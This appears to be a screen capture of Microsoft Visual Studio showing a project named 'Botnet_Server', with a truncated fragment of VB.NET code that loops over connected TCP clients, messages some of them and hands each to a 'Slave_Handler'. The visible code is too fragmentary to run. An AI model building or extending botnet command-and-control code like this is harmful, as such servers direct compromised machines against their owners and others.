 Botnet_Server - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Roy Gerbil
Debug Any CPU Start
Form1.vb Form1.vb [Design]
Botnet_Server Form1 Pre_Client_Handler
Server Explorer
Toolbox
160 Try
161 For Each Client1 As TcpClient In Master
162 If echolist.Contains(Client1.Client.RemoteEndPoint.ToStrin
163 send2Client(Client1.Client.RemoteEndPoint.ToString, "[
164 End If
165 Next
166 Catch ex As Exception
167
168 End Try
169 Slave_Handler(CLient.Client.RemoteEndPoint.ToString)
170 End If
171 Else
172
173 ' Dim IPV4 As String() = CLient.Client.RemoteEndPoint.ToString.Split("
174 ' BlockedIPS.Add(IPV4(0))
175 End If
176 End If
177 End Using
178 Catch ex As Exception
179
180 End Try
181 Return True
182 End Function
183 End Class
184
133 %
Solution Explorer
Search Solution Explorer (Ctrl+
Solution 'Botnet_Server' (1 proje
Botnet_Server
My Project
References
Form1.vb
Solution... Team Ex... Class View
Properties
Output
Show output from: Debug
Item(s) Saved Ln 175 Col 27 Ch 27 INS Add to Source Control